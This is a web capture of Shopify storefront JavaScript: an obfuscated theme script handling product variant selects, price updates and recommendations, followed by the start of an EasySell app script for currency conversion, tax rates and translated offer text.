_0x158eda=_0x5b5b95,_0x281887=_0x25dcb2[_0x158eda(431)][_0x158eda(389)][_0x158eda(413)]();if(_0x25dcb2[_0x158eda(431)][_0x158eda(745)]())this[_0x158eda(419)]=_0x281887;else{_0x25dcb2[_0x158eda(431)].value=this[_0x158eda(419)];return}this[_0x158eda(391)][_0x158eda(389)]=_0x281887,this[_0x158eda(661)].value=_0x281887,this[_0x158eda(681)]&&this.isText&&this[_0x158eda(572)](_0x281887,_0x25dcb2.target)}[_0x5b5b95(572)](_0x3ebdd4,_0x363953){const _0x5f5d96=_0x5b5b95,_0x47dd76=_0x3ebdd4[_0x5f5d96(511)]>0;if(_0x47dd76===this[_0x5f5d96(470)])return;this[_0x5f5d96(470)]=_0x47dd76,_0x363953&&(this[_0x5f5d96(470)]?(_0x363953[_0x5f5d96(813)][_0x5f5d96(373)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this[_0x5f5d96(375)].dataset.validFields)+1):(_0x363953[_0x5f5d96(813)][_0x5f5d96(357)](_0x5f5d96(869)),this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]=parseInt(this.mainAtcButton.dataset[_0x5f5d96(866)])-1));const _0x4eb9aa=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(866)]===this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(801)],_0x9c15fd=this[_0x5f5d96(375)][_0x5f5d96(391)][_0x5f5d96(396)]===_0x5f5d96(817);this[_0x5f5d96(635)][_0x5f5d96(448)](_0x271d73=>{const _0x42323a=_0x5f5d96;_0x4eb9aa&&!_0x9c15fd?_0x271d73[_0x42323a(773)](_0x42323a(701)):_0x271d73.setAttribute(_0x42323a(701),"")}),this[_0x5f5d96(727)][_0x5f5d96(511)]!==0&&(_0x4eb9aa?(this[_0x5f5d96(649)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(332)][_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this[_0x5f5d96(339)][_0x5f5d96(414)][_0x5f5d96(455)]="",this[_0x5f5d96(797)][_0x5f5d96(414)].display=_0x5f5d96(533))):(this.mainAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]="none",this[_0x5f5d96(332)].style[_0x5f5d96(455)]="",this[_0x5f5d96(323)]&&this[_0x5f5d96(825)]&&(this.stickyAtcBtnLabel[_0x5f5d96(414)][_0x5f5d96(455)]=_0x5f5d96(533),this[_0x5f5d96(797)][_0x5f5d96(414)][_0x5f5d96(455)]="")))}[_0x5b5b95(723)](){const _0x2def72=_0x5b5b95;this.productFormInput=document[_0x2def72(587)](_0x2def72(481)),this.productFormInput[_0x2def72(796)]("type",_0x2def72(524)),this[_0x2def72(661)].setAttribute("name",_0x2def72(327)+this[_0x2def72(532)]+"]"),this[_0x2def72(661)][_0x2def72(389)]=this[_0x2def72(391)][_0x2def72(631)],this.productForm[_0x2def72(737)](this[_0x2def72(661)])}}customElements[_0x5b5b95(740)](_0x5b5b95(706),CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x29a968=_0x5b5b95;super(),this[_0x29a968(854)]=_0x29a968(654),this[_0x29a968(352)]=document.getElementById(""+this[_0x29a968(854)]+this[_0x29a968(391)].section),this[_0x29a968(366)]=!1,this[_0x29a968(465)]=document.getElementById(_0x29a968(427)+this[_0x29a968(391)][_0x29a968(322)]),this.skipNonExistent=this[_0x29a968(391)][_0x29a968(653)]==="true",this[_0x29a968(482)]=this[_0x29a968(391)][_0x29a968(482)]===_0x29a968(817),this[_0x29a968(884)](_0x29a968(834),this[_0x29a968(698)])}[_0x5b5b95(698)](){const _0x4628e0=_0x5b5b95;if(this[_0x4628e0(831)](),this.updateMasterId(),this[_0x4628e0(710)](!0,"",!1),this[_0x4628e0(656)](),this[_0x4628e0(644)](),this.updateVariantStatuses(),this[_0x4628e0(791)]){if(this[_0x4628e0(482)]&&!this.currentVariant[_0x4628e0(777)]&&findAvailableVariant(this,this.options,!0,!0,!0))return;this[_0x4628e0(610)](),this[_0x4628e0(778)](),this.updateVariantInput(),this[_0x4628e0(638)](),this[_0x4628e0(750)]()}else{if(this[_0x4628e0(710)](!0,"",!0),this[_0x4628e0(653)]&&findAvailableVariant(this,this[_0x4628e0(477)],!0,!0,this.skipUnavailable))return;this[_0x4628e0(440)]()}}updateOptions(){const _0x3ae3ea=_0x5b5b95,_0x3c7761=[];this[_0x3ae3ea(786)](_0x3ae3ea(514))[_0x3ae3ea(448)](_0x276d03=>{const _0x24cacf=_0x3ae3ea;let _0x23706b;const _0x4d0913=_0x276d03[_0x24cacf(636)](_0x24cacf(542))[_0x24cacf(391)][_0x24cacf(329)];_0x4d0913=="dropdown"||_0x4d0913==_0x24cacf(321)?_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(499))[_0x24cacf(389)]:_0x23706b=_0x276d03[_0x24cacf(636)](_0x24cacf(803))[_0x24cacf(389)],_0x3c7761[_0x24cacf(426)](_0x23706b)}),this[_0x3ae3ea(477)]=_0x3c7761}updateMasterId(){const _0x44c24b=_0x5b5b95;this[_0x44c24b(791)]=this.getVariantData()[_0x44c24b(450)](_0x4c51ff=>{const _0x1b2b21=_0x44c24b;return!_0x4c51ff[_0x1b2b21(477)][_0x1b2b21(534)]((_0x10ee76,_0x41751a)=>this.options[_0x41751a]===_0x10ee76)[_0x1b2b21(887)](!1)})}updateMedia(){const _0xa04d30=_0x5b5b95;if(!this[_0xa04d30(791)]||!this[_0xa04d30(791)][_0xa04d30(680)])return;document.querySelectorAll(_0xa04d30(835)+this[_0xa04d30(391)][_0xa04d30(322)]+'"]')[_0xa04d30(448)](_0x3256bf=>_0x3256bf[_0xa04d30(734)](this.dataset[_0xa04d30(322)]+"-"+this[_0xa04d30(791)][_0xa04d30(680)].id,!0));const _0x266ff4=document[_0xa04d30(636)](_0xa04d30(557)+this[_0xa04d30(391)][_0xa04d30(322)]+_0xa04d30(480));if(!_0x266ff4)return;const _0x5f55b4=_0x266ff4.querySelector(_0xa04d30(827)+this[_0xa04d30(791)][_0xa04d30(680)].id+'"]');_0x266ff4[_0xa04d30(548)](_0x5f55b4)}updateURL(){const _0x8dcbdb=_0x5b5b95;!this[_0x8dcbdb(791)]||this[_0x8dcbdb(391)][_0x8dcbdb(775)]==="false"||window.history[_0x8dcbdb(556)]({},"",this[_0x8dcbdb(391)][_0x8dcbdb(569)]+_0x8dcbdb(435)+this.currentVariant.id)}[_0x5b5b95(750)](){const _0x5f46f8=_0x5b5b95,_0x3976c5=document[_0x5f46f8(842)](_0x5f46f8(462)+this[_0x5f46f8(391)][_0x5f46f8(322)]);!_0x3976c5||!_0x3976c5[_0x5f46f8(775)]||_0x3976c5[_0x5f46f8(775)](""+window.shopUrl+this[_0x5f46f8(391)][_0x5f46f8(569)]+_0x5f46f8(435)+this[_0x5f46f8(791)].id)}[_0x5b5b95(592)](){const _0x1a9345=_0x5b5b95;document[_0x1a9345(786)]("#product-form-"+this.dataset[_0x1a9345(322)]+_0x1a9345(790)+this[_0x1a9345(391)][_0x1a9345(322)])[_0x1a9345(448)](_0x55a795=>{const _0x5367ae=_0x1a9345,_0x3397cc=_0x55a795[_0x5367ae(636)]('input[name="id"]');_0x3397cc[_0x5367ae(389)]=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(391)].selectedId=this[_0x5367ae(791)].id,_0x3397cc[_0x5367ae(566)](new Event(_0x5367ae(834),{bubbles:!0}))})}[_0x5b5b95(648)](){const _0x147b5c=_0x5b5b95,_0x4f55be=this[_0x147b5c(326)][_0x147b5c(830)](_0x5d3f3d=>this[_0x147b5c(636)](":checked")[_0x147b5c(389)]===_0x5d3f3d[_0x147b5c(402)]);let _0x1e3dc7;this[_0x147b5c(366)]&&this.secondarySelect?_0x1e3dc7=[...this.secondarySelect[_0x147b5c(786)](_0x147b5c(514))]:_0x1e3dc7=[...this[_0x147b5c(786)](_0x147b5c(514))],_0x1e3dc7[_0x147b5c(448)]((_0x526eef,_0x12450c)=>{const _0x46f304=_0x147b5c;if(_0x12450c===0)return;const _0x1e3104=[..._0x526eef.querySelectorAll(_0x46f304(657))],_0x2f769b=_0x1e3dc7[_0x12450c-1][_0x46f304(636)](_0x46f304(823))[_0x46f304(389)],_0x5911e5=_0x4f55be.filter(_0x1af84d=>_0x1af84d.available&&_0x1af84d["option"+_0x12450c]===_0x2f769b).map(_0x3e0388=>_0x3e0388[_0x46f304(726)+(_0x12450c+1)]),_0x1f993b=_0x4f55be[_0x46f304(830)](_0x543991=>_0x543991[_0x46f304(726)+_0x12450c]===_0x2f769b)[_0x46f304(534)](_0x555eed=>_0x555eed["option"+(_0x12450c+1)]);this[_0x46f304(454)](_0x1e3104,_0x5911e5,_0x1f993b)})}[_0x5b5b95(454)](_0x2bd3b8,_0x519f11,_0x507441){_0x2bd3b8.forEach(_0x50b7db=>{const _0x2edfe2=_0x596e;_0x50b7db[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled");const _0x5d6f04=_0x50b7db[_0x2edfe2(746)](_0x2edfe2(389));let _0x56b5ff=null;_0x50b7db[_0x2edfe2(391)][_0x2edfe2(497)]===_0x2edfe2(817)&&(_0x56b5ff=_0x50b7db[_0x2edfe2(578)](".color-swatch")),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)].remove(_0x2edfe2(396),_0x2edfe2(807),"disabled"),_0x507441[_0x2edfe2(887)](_0x5d6f04)?_0x519f11[_0x2edfe2(887)](_0x5d6f04)?_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?_0x50b7db[_0x2edfe2(601)]=_0x5d6f04:(_0x50b7db.classList[_0x2edfe2(373)](_0x2edfe2(701)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(373)](_0x2edfe2(701))):_0x50b7db.nodeName===_0x2edfe2(659)?(_0x50b7db.innerText=window[_0x2edfe2(686)][_0x2edfe2(776)][_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db.classList[_0x2edfe2(357)]("unavailable")):(_0x50b7db.classList.add(_0x2edfe2(701),_0x2edfe2(396)),_0x56b5ff&&_0x56b5ff[_0x2edfe2(813)][_0x2edfe2(357)](_0x2edfe2(701),"unavailable")):_0x50b7db[_0x2edfe2(625)]===_0x2edfe2(659)?(_0x50b7db[_0x2edfe2(601)]=window[_0x2edfe2(686)].unavailable_with_option[_0x2edfe2(650)](_0x2edfe2(850),_0x5d6f04),_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("non-existent")):(_0x50b7db[_0x2edfe2(813)][_0x2edfe2(357)]("disabled",_0x2edfe2(807)),_0x56b5ff&&_0x56b5ff.classList[_0x2edfe2(357)](_0x2edfe2(701),_0x2edfe2(807)))})}[_0x5b5b95(656)](){const _0x41b050=_0x5b5b95,_0x3f55c4=document[_0x41b050(636)](_0x41b050(576));_0x3f55c4&&(this[_0x41b050(791)]&&this.currentVariant.available?_0x3f55c4[_0x41b050(353)](this.currentVariant.id):(_0x3f55c4[_0x41b050(773)](_0x41b050(777)),_0x3f55c4[_0x41b050(525)]=""))}[_0x5b5b95(644)](){const _0x4d0806=_0x5b5b95,_0x1929e3=this[_0x4d0806(578)](_0x4d0806(322));if(!_0x1929e3)return;const _0x199d1f=_0x1929e3[_0x4d0806(636)](_0x4d0806(564));_0x199d1f&&_0x199d1f[_0x4d0806(498)]()}[_0x5b5b95(638)](){const _0x4faff6=_0x5b5b95,_0x51a5c9=this.currentVariant.id,_0x19d60f=this[_0x4faff6(391)].originalSection?this.dataset[_0x4faff6(605)]:this[_0x4faff6(391)].section;fetch(this[_0x4faff6(391)].url+_0x4faff6(435)+_0x51a5c9+_0x4faff6(507)+(this.dataset.originalSection?this[_0x4faff6(391)][_0x4faff6(605)]:this[_0x4faff6(391)].section))[_0x4faff6(736)](_0x5204c9=>_0x5204c9[_0x4faff6(475)]()).then(_0x6a010b=>{const _0x206381=_0x4faff6;if(this[_0x206381(791)].id!==_0x51a5c9)return;const _0x5f493d=new DOMParser()[_0x206381(639)](_0x6a010b,_0x206381(516)),_0x3b199c=document[_0x206381(842)]("price-"+this[_0x206381(391)][_0x206381(322)]),_0x17c831=_0x5f493d[_0x206381(842)]("price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x37b84a=document[_0x206381(842)](_0x206381(847)+this[_0x206381(391)][_0x206381(322)]),_0x24d741=_0x5f493d[_0x206381(842)]("sticky-atc-separate-price-"+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this.dataset[_0x206381(322)])),_0x501dec=document[_0x206381(842)](_0x206381(651)+this.dataset[_0x206381(322)]),_0x4232af=_0x5f493d.getElementById(_0x206381(651)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)].section)),_0x1070ec=document[_0x206381(842)](_0x206381(508)+this[_0x206381(391)][_0x206381(322)]),_0x54e71b=_0x5f493d[_0x206381(842)](_0x206381(508)+(this.dataset[_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x24598=document.getElementById("main-atc-price-"+this[_0x206381(391)][_0x206381(322)]),_0x4efa1b=_0x5f493d[_0x206381(842)](_0x206381(510)+(this[_0x206381(391)].originalSection?this.dataset.originalSection:this[_0x206381(391)][_0x206381(322)])),_0x3b0d6f=document.querySelectorAll(_0x206381(874)+this[_0x206381(391)][_0x206381(322)]+'"]'),_0x5f27fa=_0x5f493d.querySelectorAll('[id^="custom-label-'+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])+'"]'),_0x29ed16=_0x5f493d[_0x206381(842)](_0x206381(519)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x23a36c=document[_0x206381(842)](_0x206381(519)+this.dataset[_0x206381(322)]),_0x356b97=_0x5f493d[_0x206381(842)](_0x206381(595)+(this.dataset[_0x206381(605)]?this[_0x206381(391)].originalSection:this.dataset[_0x206381(322)])),_0x273010=document.getElementById(_0x206381(595)+this[_0x206381(391)][_0x206381(322)]);if(_0x17c831&&_0x3b199c&&(_0x3b199c.innerHTML=_0x17c831[_0x206381(525)]),_0x37b84a&&_0x24d741&&(_0x37b84a.innerHTML=_0x24d741[_0x206381(525)]),_0x501dec&&_0x4232af&&(_0x501dec[_0x206381(525)]=_0x4232af.innerHTML),_0x1070ec&&_0x54e71b&&(_0x1070ec[_0x206381(711)]=_0x54e71b.src),_0x4efa1b&&_0x24598&&(_0x24598[_0x206381(525)]=_0x4efa1b[_0x206381(525)]),_0x3b0d6f&&_0x5f27fa)for(var _0x157d2a=0;_0x157d2a<_0x3b0d6f[_0x206381(511)];_0x157d2a++)_0x3b0d6f[_0x157d2a][_0x206381(525)]=_0x5f27fa[_0x157d2a][_0x206381(525)];if(_0x356b97&&_0x273010&&(_0x273010.innerHTML=_0x356b97.innerHTML),_0x29ed16&&_0x23a36c&&(_0x23a36c.innerHTML=_0x29ed16.innerHTML,_0x23a36c.classList[_0x206381(606)](_0x206381(474),_0x29ed16[_0x206381(813)][_0x206381(316)]("visibility-hidden"))),this[_0x206381(465)]){const _0x3e6193=_0x5f493d[_0x206381(842)]("quantity-breaks-"+(this[_0x206381(391)].originalSection?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)])),_0x21d582=this.QuantityBreaks[_0x206381(786)](".variant-money-change"),_0x2690c3=_0x3e6193.querySelectorAll(_0x206381(862));for(let _0x513735=0;_0x513735<_0x21d582[_0x206381(511)];_0x513735++)_0x21d582[_0x513735][_0x206381(525)]=_0x2690c3[_0x513735][_0x206381(525)];if(this[_0x206381(465)].hasVariants){const _0x4df66b=_0x5f493d[_0x206381(842)](_0x206381(427)+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));this[_0x206381(465)][_0x206381(859)].forEach(_0x4f9e3c=>{const _0x477aaa=_0x206381;_0x4f9e3c[_0x477aaa(391)][_0x477aaa(460)]=this[_0x477aaa(791)].id});const _0x5c49c2=this[_0x206381(465)].querySelectorAll(_0x206381(744)),_0x3b5246=_0x4df66b[_0x206381(786)](_0x206381(744));for(let _0x510e56=0;_0x510e56<_0x5c49c2.length;_0x510e56++)_0x5c49c2[_0x510e56][_0x206381(525)]=_0x3b5246[_0x510e56][_0x206381(525)];this[_0x206381(465)][_0x206381(702)]()}}if(this[_0x206381(352)]){const _0x2db7ef=_0x5f493d[_0x206381(842)](""+this.secondarySelectSelector+(this[_0x206381(391)][_0x206381(605)]?this[_0x206381(391)][_0x206381(605)]:this[_0x206381(391)][_0x206381(322)]));_0x2db7ef&&(this[_0x206381(352)].innerHTML=_0x2db7ef[_0x206381(525)])}const _0x55cff9=document.getElementById(_0x206381(505)+this.dataset[_0x206381(322)]);_0x55cff9&&_0x55cff9[_0x206381(813)][_0x206381(373)](_0x206381(474)),_0x273010&&_0x273010.classList[_0x206381(606)](_0x206381(474),_0x356b97[_0x206381(601)]==="");const _0xabc8e1=_0x5f493d[_0x206381(842)]("ProductSubmitButton-"+_0x19d60f);this[_0x206381(710)](_0xabc8e1?_0xabc8e1[_0x206381(822)](_0x206381(701)):!0,window[_0x206381(686)].soldOut),publish(PUB_SUB_EVENTS[_0x206381(863)],{data:{sectionId:_0x19d60f,html:_0x5f493d,variant:this.currentVariant}})})}[_0x5b5b95(710)](_0x59885a=!0,_0x374bf8,_0x2fb464=!0){const _0x167caf=_0x5b5b95,_0x41a93e=document.getElementById("product-form-"+this.dataset[_0x167caf(322)]);if(!_0x41a93e)return;const _0x18793e=_0x41a93e[_0x167caf(636)](_0x167caf(616));if(!_0x18793e)return;var _0x4d414d=_0x41a93e[_0x167caf(636)](_0x167caf(351));const _0x1beac5=_0x41a93e[_0x167caf(636)](_0x167caf(677)),_0x1ca2a2=document.getElementById(_0x167caf(600)+this[_0x167caf(391)][_0x167caf(322)]);_0x59885a?(_0x18793e[_0x167caf(796)]("disabled",_0x167caf(701)),_0x18793e[_0x167caf(796)](_0x167caf(772),"true"),_0x1ca2a2&&_0x1ca2a2[_0x167caf(796)](_0x167caf(701),"disabled"),_0x374bf8&&(_0x4d414d[_0x167caf(664)]=_0x374bf8,_0x1ca2a2&&(_0x1ca2a2.querySelector(_0x167caf(784))[_0x167caf(664)]=_0x374bf8)),_0x1beac5&&_0x1beac5[_0x167caf(813)][_0x167caf(357)]("hidden")):(_0x18793e[_0x167caf(796)](_0x167caf(772),_0x167caf(331)),_0x4d414d[_0x167caf(664)]=window[_0x167caf(686)].addToCart,_0x1ca2a2&&(_0x1ca2a2[_0x167caf(636)](_0x167caf(784))[_0x167caf(664)]=_0x1ca2a2[_0x167caf(391)][_0x167caf(730)]),_0x18793e.dataset[_0x167caf(801)]===_0x18793e[_0x167caf(391)][_0x167caf(866)]&&(_0x18793e[_0x167caf(773)](_0x167caf(701)),_0x18793e.removeAttribute(_0x167caf(701)),_0x1ca2a2&&_0x1ca2a2.removeAttribute("disabled")))}[_0x5b5b95(440)](){const _0x5c35ef=_0x5b5b95,_0x1f6d20=document[_0x5c35ef(842)](_0x5c35ef(747)+this[_0x5c35ef(391)][_0x5c35ef(322)]);if(!_0x1f6d20)return;const _0x59880e=_0x1f6d20.querySelector(_0x5c35ef(616));var _0x51fdb8=_0x1f6d20.querySelector(_0x5c35ef(351));_0x51fdb8||(_0x51fdb8=_0x1f6d20[_0x5c35ef(636)](".main-atc__label"));const _0x346965=document.getElementById("price-"+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x559422=document.getElementById(_0x5c35ef(595)+this[_0x5c35ef(391)][_0x5c35ef(322)]),_0x2e8d73=document.getElementById(_0x5c35ef(519)+this[_0x5c35ef(391)][_0x5c35ef(322)]);_0x59880e&&(_0x51fdb8[_0x5c35ef(664)]=window[_0x5c35ef(686)][_0x5c35ef(396)],_0x346965&&_0x346965.classList[_0x5c35ef(357)]("visibility-hidden"),_0x559422&&_0x559422[_0x5c35ef(813)].add(_0x5c35ef(474)),_0x2e8d73&&_0x2e8d73[_0x5c35ef(813)][_0x5c35ef(357)](_0x5c35ef(474)))}[_0x5b5b95(596)](){const _0x9fa640=_0x5b5b95;return this[_0x9fa640(326)]=this[_0x9fa640(326)]||JSON[_0x9fa640(691)](this[_0x9fa640(636)]('[type="application/json"]')[_0x9fa640(664)]),this[_0x9fa640(326)]}}customElements[_0x5b5b95(740)](_0x5b5b95(502),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x238f1a=_0x5b5b95;super(),this[_0x238f1a(854)]=_0x238f1a(886),this.secondarySelect=document[_0x238f1a(842)](""+this[_0x238f1a(854)]+this[_0x238f1a(391)][_0x238f1a(322)]),this[_0x238f1a(366)]=!0}[_0x5b5b95(831)](){const _0x5efcf6=_0x5b5b95;this[_0x5efcf6(477)]=this[_0x5efcf6(636)](_0x5efcf6(499))[_0x5efcf6(389)][_0x5efcf6(640)](",")}}customElements[_0x5b5b95(740)](_0x5b5b95(547),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x357dc5=_0x5b5b95;super(),this.secondarySelectSelector=_0x357dc5(886),this[_0x357dc5(352)]=document[_0x357dc5(842)](""+this[_0x357dc5(854)]+this.dataset[_0x357dc5(322)]),this[_0x357dc5(366)]=!0}}customElements[_0x5b5b95(740)](_0x5b5b95(359),SecondaryVariantSelectSeparate);class ProductRecommendations extends HTMLElement{constructor(){super()}[_0x5b5b95(536)](){const _0x25f36f=_0x5b5b95,_0x4c47dc=(_0x571f17,_0x48f2c7)=>{const _0x4510a5=_0x596e;_0x571f17[0][_0x4510a5(694)]&&(_0x48f2c7[_0x4510a5(393)](this),fetch(this.dataset[_0x4510a5(569)]).then(_0x48834b=>_0x48834b[_0x4510a5(475)]())[_0x4510a5(736)](_0x530ad1=>{const _0x413d24=_0x4510a5,_0x4e288c=document[_0x413d24(587)](_0x413d24(820));_0x4e288c[_0x413d24(525)]=_0x530ad1;const _0x47d720=_0x4e288c[_0x413d24(636)](_0x413d24(459));_0x47d720&&_0x47d720.innerHTML[_0x413d24(413)]()[_0x413d24(511)]&&(this[_0x413d24(525)]=_0x47d720[_0x413d24(525)]),!this[_0x413d24(636)]("slideshow-component")&&this[_0x413d24(813)].contains(_0x413d24(503))&&this[_0x413d24(373)](),_0x4e288c.querySelector(_0x413d24(456))&&this.classList.add("product-recommendations--loaded")})[_0x4510a5(799)](_0x3e32ba=>{console[_0x4510a5(865)](_0x3e32ba)}))};new IntersectionObserver(_0x4c47dc.bind(this),{rootMargin:_0x25f36f(451)})[_0x25f36f(523)](this)}}customElements.define(_0x5b5b95(459),ProductRecommendations);function _0x497165(_0x38164b){function _0x35688a(_0x2cee41){const _0x7029c=_0x596e;if(typeof _0x2cee41===_0x7029c(872))return function(_0x145f6e){}[_0x7029c(407)](_0x7029c(809))[_0x7029c(579)](_0x7029c(629));(""+_0x2cee41/_0x2cee41)[_0x7029c(511)]!==1||_0x2cee41%20===0?function(){return!0}[_0x7029c(407)]("debugger")[_0x7029c(438)](_0x7029c(785)):function(){return!1}[_0x7029c(407)](_0x7029c(615)+"gger")[_0x7029c(579)](_0x7029c(875)),_0x35688a(++_0x2cee41)}try{if(_0x38164b)return _0x35688a;_0x35688a(0)}catch{}}
//# sourceMappingURL=/cdn/shop/t/24/assets/global.js.map?v=133650866124046141791762251134


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019c06d9-3e92-7d86-b6da-91aab390a149/easysell-429/assets/easysell.js
body_size: 49932
content:
import{V as w,i as Qe,m as S,a as E,b as $}from"./vendor.js";import"./helpers.js";const Ke=()=>{var t;if(((t=window.Currency)==null?void 0:t.convert)!==void 0&&window.conversionBearAutoCurrencyConverter!==void 0){const{shop_currency:e,currency:n}=window.conversionBearAutoCurrencyConverter;if(e&&n&&window.conversionBearAutoCurrencyConverter.getSettings())return!0}return!1},ce=()=>{try{if(Ke()){const{shop_currency:t,currency:e}=window.conversionBearAutoCurrencyConverter;return{default:t,active:e,rate:window.Currency.rates[t]/window.Currency.rates[e]}}}catch(t){console.log(t)}return{...window.Shopify.currency,default:window.ES_CURRENCY}},A=t=>{var n,s;const e=parseFloat(t);if(isNaN(e))return t;try{if(Ke()){const{shop_currency:i,currency:o}=window.conversionBearAutoCurrencyConverter;let r=window.Currency.convert(e,i,o);if(typeof r=="number"&&!isNaN(r)){const a=(s=(n=window.conversionBearAutoCurrencyConverter)==null?void 0:n.getSettings())==null?void 0:s.smart_pricing;return r&&r%1!==0&&(a!=null&&a.round)&&(r=Math.floor(r)+(a==null?void 0:a.round)/100),r}}}catch(i){console.log(i)}return t},R=t=>{if(window.ES_SKIP_CURRENCY_CONVERSION)return t;try{t&&isNaN(t)&&(t=t.replace(",",".")),t=parseFloat(t);const e=A(t);return t!==e?e:t*window.Shopify.currency.rate}catch{return t}};window.ES_CONVERT_TO_EXTERNAL_APP_CURRENCY=A;const vt=t=>{const e=ce();return{shopMoney:{amount:Number((e.default!==e.active?t/e.rate:t).toFixed(4)),currencyCode:e.default},presentmentMoney:{amount:Number(t.toFixed(4)),currencyCode:e.active}}},Et=(t,e)=>e==="g"?t:e==="kg"?t*1e3:e==="oz"?t*28.3495:e==="lb"?t*453.592:t,W={},Q=(t,e)=>{if(!e||!t)return null;`${t}`.includes("gid://shopify/Product/")||(t=`gid://shopify/Product/${t}`);const n=W[t];if(!n)return null;let{name:s,taxesIncluded:i}=n;return Je(e,s,n.rate,i)},St=t=>{if(!t)return null;const e=Xe();if(!e)return null;const{name:n,shipping:s,taxesIncluded:i}=e;return s.enabled?Je(t,n,s.rate,i):null};async function se(t){if(!w.prototype.$settings.tax||!t)return null;if(`${t}`.includes("gid://shopify/Product/")||(t=`gid://shopify/Product/${t}`),W[t])return W[t];const{enabled:e,rates:n}=w.prototype.$settings.tax;if(!e||n.length===0)return null;let s=null;const i=n.filter(l=>l.countries.includes(window.ES_COUNTRY)),o=n.filter(l=>l.countries.length===0),r=async l=>{if(!l||l.length===0)return null;if(l.some(u=>u.collections.length>0)&&!s&&(s=await ze(t)),t){const u=l.find(p=>p.products.includes(t));if(u)return u}if((s==null?void 0:s.length)>0){const u=l.find(p=>p.collections.some(f=>s.includes(f)));if(u)return u}const d=l.find(u=>u.products.length===0&&u.collections.length===0);return d||null},a=await r(i)??await r(o)??null;return W[t]=a,a}const ge={};async function ze(t){var n,s,i;if(ge[t])return ge[t];let e=[];if(window.ES_INITIAL_PRODUCT&&window.ES_PRODUCT_COLLECTIONS&&`gid://shopify/Product/${window.ES_INITIAL_PRODUCT.id}`===t)e=window.ES_PRODUCT_COLLECTIONS.map(o=>`gid://shopify/Collection/${o.id}`);else try{const{data:o}=await fetch("/api/unstable/graphql.json",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({query:"query($id:ID!){product(id:$id){collections(first:10){edges{node{id}}}}}",variables:{id:t}})}).then(r=>r.json());e=((i=(s=(n=o==null?void 0:o.product)==null?void 0:n.collections)==null?void 0:s.edges)==null?void 0:i.map(r=>r.node.id))||[]}catch(o){return console.error("Error fetching product collections:",o),[]}return ge[t]=e,e}function Je(t,e,n,s){if(n=parseFloat(n),isNaN(n))return null;const i=s?n/(100+n)*t:n/100*t;return{priceSet:vt(i),rate:n/100,title:e??"Taxes"}}function bt(t){return{enabled:t.enabled||!1,rates:[{id:"legacy-tax",taxesIncluded:t.taxes_included||!1,name:t.title||"Taxes",rate:parseFloat(t.rate)||0,shipping:{enabled:t.tax_shipping||!1,rate:parseFloat(t.shipping_tax_rate)||parseFloat(t.rate)||0},countries:[],products:[],collections:[]}]}}function Ct(){const t=Xe();return t?t.taxesIncluded===!0:!1}function Xe(){return W["gid://shopify/Product/default"]||Object.values(W).find(t=>!!t)}const L={UPSELLS:"UPSELLS",BUMPS:"BUMPS",OFFERS:"OFFERS",DOWNSELLS:"DOWNSELLS",FIELDS:"FIELDS",SETTINGS:"SETTINGS"};function K(t,e){if(!window.ES_I18N||!e)return e;try{switch(t){case L.OFFERS:return Tt(e);case L.BUMPS:return Ot(e);case L.DOWNSELLS:return $t(e);case L.UPSELLS:return It(e);case L.FIELDS:return Pt(e);case L.SETTINGS:return At(e);default:return e}}catch(n){console.error(n)}return e}function Tt(t){const e=ES_I18N.offers[t.id];if(e){const n=t.offers.map((s,i)=>{const o=`offer_${i+1}_title`,r=`offer_${i+1}_badge`;return{...s,title:e[o]||s.title,badge:e[r]||s.badge}});return{...t,offers:n}}return t}function Ot(t){return t.map(e=>{const n=ES_I18N.bumps[e.oid];return n?{...e,title:n.title||e.title,description:n.description||e.description,text:n.text||e.text}:e})}function It(t){const e=ES_I18N.upsells[t.id];if(!e)return t;const n=t.offers.map((s,i)=>{const o=i+1;return{...s,design:{...s.design,header:e[`offer_${o}_header`]||s.design.header,productTitle:e[`offer_${o}_product_title`]||s.design.productTitle,discountTag:{...s.design.discountTag,text:e[`offer_${o}_discount_tag`]||s.design.discountTag.text},acceptButton:{...s.design.acceptButton,title:e[`offer_${o}_accept_button`]||s.design.acceptButton.title},rejectButton:{...s.design.rejectButton,title:e[`offer_${o}_reject_button`]||s.design.rejectButton.title}}}});return{...t,offers:n}}function $t(t){var n;const e=ES_I18N.downsells[t.id];return 